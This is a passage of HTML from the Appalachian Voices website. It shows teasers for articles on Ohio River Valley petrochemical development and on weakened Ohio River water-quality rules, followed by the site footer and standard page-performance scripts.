					<a href="https://appvoices.org/2020/07/21/petrochemical-development-in-appalachia-faces-new-challenges/" rel="bookmark" title="Petrochemical Development in Appalachia Faces New Challenges">
						<img width="682" height="484" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20682%20484'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="road leading through a grassy field" aria-label="Petrochemical Development in Appalachia Faces New Challenges" decoding="async" fetchpriority="high" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy.jpg 682w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-400x284.jpg 400w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-100x71.jpg 100w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-150x106.jpg 150w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-200x142.jpg 200w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-300x213.jpg 300w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-450x319.jpg 450w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-600x426.jpg 600w" data-lazy-sizes="(max-width: 682px) 100vw, 682px" data-lazy-src="https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy.jpg" /><noscript><img width="682" height="484" src="https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy.jpg" class="attachment-large size-large wp-post-image" alt="road leading through a grassy field" aria-label="Petrochemical Development in Appalachia Faces New Challenges" decoding="async" fetchpriority="high" srcset="https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy.jpg 682w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-400x284.jpg 400w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-100x71.jpg 100w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-150x106.jpg 150w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-200x142.jpg 200w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-300x213.jpg 300w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-450x319.jpg 450w, https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy-600x426.jpg 600w" sizes="(max-width: 682px) 100vw, 682px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Economic experts warn that new petrochemical facilities in the Ohio River Valley could be an unwise investment for the region, and one of two investors backs out of a potential cracker plant in Ohio. </p>
<a class="fl-post-more-link" href="https://appvoices.org/2020/07/21/petrochemical-development-in-appalachia-faces-new-challenges/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-103438 post type-post status-publish format-standard hentry category-2019-issue-4-augsept category-across-appalachia category-voice tag-2019-august-september tag-epa tag-ohio-river tag-ohio-river-valley tag-water-quality tag-water-sanitation-commission" id="fl-post-103438" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2019/08/06/ohio-river-protections-now-optional/" rel="bookmark" title="Ohio River Protections Now Optional">Ohio River Protections Now Optional</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 6, 2019</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2019/08/06/ohio-river-protections-now-optional/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2019/08/06/ohio-river-protections-now-optional/" content="Ohio River Protections Now Optional" /><meta itemprop="datePublished" content="2019-08-06" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>In June, an interstate regulatory agency voted to replace mandatory water quality protections for the Ohio River with voluntary guidelines that states can choose whether or not to follow.</p>
<a class="fl-post-more-link" href="https://appvoices.org/2019/08/06/ohio-river-protections-now-optional/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
				
				
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer data-rocket-location-hash="0ae03e25ede330d77bacd41238612f9b" class="fl-builder-content fl-builder-content-19428 fl-builder-global-templates-locked" data-post-id="19428" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div data-rocket-location-hash="3f87b9886e09323bf2bacf01f9d6e09e" class="fl-row fl-row-full-width fl-row-bg-color fl-node-3r2j8egob6xw fl-row-default-height fl-row-align-center" data-node="3r2j8egob6xw">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-gw62zcyma018" data-node="gw62zcyma018">
			<div class="fl-col fl-node-3ekzni7u16vx fl-col-bg-color" data-node="3ekzni7u16vx">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-rich-text fl-rich-text fl-node-onqwtsi35ar6" data-node="onqwtsi35ar6">
	<p align="center"><a href="https://www.facebook.com/AppalachianVoices" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131494 " style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Facebook" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png 150w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB.png 200w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png" /><noscript><img decoding="async" class="alignnone wp-image-131494 " style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png" alt="Follow us on Facebook" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png 150w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB.png 200w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.instagram.com/appalachianvoices/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131495" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Instagram" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png" /><noscript><img decoding="async" class="alignnone wp-image-131495" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png" alt="Follow us on Instagram" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://bsky.app/profile/appvoices.org" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-134185" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Bluesky" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png 200w, https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png" /><noscript><img decoding="async" class="alignnone wp-image-134185" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png" alt="Follow us on Bluesky" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png 200w, https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.youtube.com/user/AppalachianVoices" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131498" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Visit us on Youtube" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png" /><noscript><img decoding="async" class="alignnone wp-image-131498" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png" alt="Visit us on Youtube" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.linkedin.com/company/appalachian-voices" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131496" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Linkedin" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png" /><noscript><img decoding="async" class="alignnone wp-image-131496" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png" alt="Follow us on Linkedin" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://x.com/AppVoices/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131497" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on X" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-X-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png" /><noscript><img decoding="async" class="alignnone wp-image-131497" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png" alt="Follow us on X" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-X-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a></p>
</div>
<div class="fl-module fl-module-photo fl-node-rg0z681pdmw2" data-node="rg0z681pdmw2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-129032 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20184'%3E%3C/svg%3E" alt="AV-mountainBorder-3green" itemprop="image" height="184" width="2048" title="AV-mountainBorder-3green" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-400x36.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1024x92.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1536x138.png 1536w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png" /><noscript><img decoding="async" class="fl-photo-img wp-image-129032 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png" alt="AV-mountainBorder-3green" itemprop="image" height="184" width="2048" title="AV-mountainBorder-3green" srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-400x36.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1024x92.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1536x138.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript>
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="b234370c40d916aacd430740e87bff81" class="fl-row fl-row-full-width fl-row-bg-color fl-node-psq3mh87nwod fl-row-default-height fl-row-align-center" data-node="psq3mh87nwod">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-7bljenivqftu fl-col-group-custom-width" data-node="7bljenivqftu">
			<div class="fl-col fl-node-wi6ehd80q3aj fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="wi6ehd80q3aj">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-el9gxsi8aq4m" data-node="el9gxsi8aq4m">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="https://appvoices.org/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-128517 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="AppVoices-logo-stacked-white" itemprop="image" height="1000" width="1000" title="AppVoices-logo-stacked-white"  data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AppVoices-logo-stacked-white.svg" /><noscript><img decoding="async" class="fl-photo-img wp-image-128517 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AppVoices-logo-stacked-white.svg" alt="AppVoices-logo-stacked-white" itemprop="image" height="1000" width="1000" title="AppVoices-logo-stacked-white"  /></noscript>
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-qij28fsgbndh fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="qij28fsgbndh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-fcnur7jvmqbz" data-node="fcnur7jvmqbz">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-footer-col-1-2024" class="menu pp-advanced-menu-vertical pp-toggle-none"><li id="menu-item-128810" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Us</span></a></li><li id="menu-item-128811" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/campaigns/"><span class="menu-item-text">Our Work</span></a></li><li id="menu-item-128939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers &#038; Internships</span></a></li><li id="menu-item-128817" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/policies/"><span class="menu-item-text">Policies</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ps451dre9qbm fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="ps451dre9qbm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-8hi96fu7v3rt" data-node="8hi96fu7v3rt">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-footer-col-2-2024" class="menu pp-advanced-menu-vertical pp-toggle-none"><li id="menu-item-128814" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://appvoices.org/thevoice/"><span class="menu-item-text">The Appalachian Voice</span></a></li><li id="menu-item-128815" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://appvoices.org/frontporchblog/"><span class="menu-item-text">Front Porch Blog</span></a></li><li id="menu-item-128808" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/press/"><span class="menu-item-text">Press Room</span></a></li><li id="menu-item-128819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-t8ehlfcp4uiz fl-col-bg-color fl-col-small" data-node="t8ehlfcp4uiz">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-yqc56e1zosl0" data-node="yqc56e1zosl0">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Sign Up</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-cwrgfkyit3e5" data-node="cwrgfkyit3e5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Subscribe for regular news &amp; updates</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-smart-button fl-node-ho5nj2k7xlgu" data-node="ho5nj2k7xlgu">
	<div class="fl-module-content fl-node-content">
		<div class="pp-button-wrap pp-button-width-auto pp-button-has-icon">
	<a href="https://appvoices.org/signup" target="_self" class="pp-button" role="button" aria-label="Sign Up">
						<span class="pp-button-text">Sign Up</span>
						<i class="pp-button-icon pp-button-icon-after fas fa-arrow-right"></i>
			</a>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-zrwdcuijf0v7" data-node="zrwdcuijf0v7">
			<div class="fl-col fl-node-3mxk910pa2ev fl-col-bg-color" data-node="3mxk910pa2ev">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="b1f7da52efba1c48deb2b1291a3d96bc" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5epub0w93y2l fl-row-default-height fl-row-align-center" data-node="5epub0w93y2l">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-rnh6wlm1c7xq" data-node="rnh6wlm1c7xq">
			<div class="fl-col fl-node-y9vfe4hk03lw fl-col-bg-color" data-node="y9vfe4hk03lw">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-fm5rkolgijtz footer-copyright" data-node="fm5rkolgijtz">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Appalachian Voices. All Rights Reserved.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7tuahozel9nv footer-copyright" data-node="7tuahozel9nv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Website created by <a href="https://penandmug.com" target="_blank" rel="noopener">Pen &amp; Mug</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://appvoices.org/js/fancybox/source/helpers/jquery.fancybox-thumbs.min.js?ver=3.0.1" id="jquery-fancybox-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" id="jquery-throttle-js"></script>
<script data-minify="1" src="https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/b255fa5d51b4a5518dd682c30d8c099d-layout-bundle.js?ver=1768584867" id="fl-builder-layout-bundle-b255fa5d51b4a5518dd682c30d8c099d-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://appvoices.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 